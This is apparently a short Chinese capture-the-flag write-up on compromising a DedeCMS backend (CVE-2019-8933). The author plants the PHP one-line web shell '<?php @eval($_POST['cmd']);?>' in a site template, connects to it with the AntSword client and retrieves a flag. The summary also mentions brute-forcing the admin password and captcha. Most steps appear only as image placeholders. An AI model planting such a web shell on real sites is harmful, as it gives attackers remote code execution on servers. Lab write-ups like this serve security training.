

查找可利用的漏洞

这里可以进行文件上传

但是又找到了一处





此处就可能可以直接输入一句话了

<?php @eval($_POST['cmd']);?>

保存模板





替换网站主页



点击浏览,是可以被成功解析的,使用蚁剑进行连接



连接成功,接着就是找flag的时间了

flag-{bmha9e4a143-1a50-4b7c-9119-48e810a832f4}

本文详细描述了如何利用CVE-2019-8933漏洞对DedeCMS进行文件上传并破解验证码,包括使用Bp插件爆破密码和验证码,最终实现对后台的控制并找到安全漏洞。

本文详细描述了如何利用CVE-2019-8933漏洞对DedeCMS进行文件上传并破解验证码,包括使用Bp插件爆破密码和验证码,最终实现对后台的控制并找到安全漏洞。

538

538

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?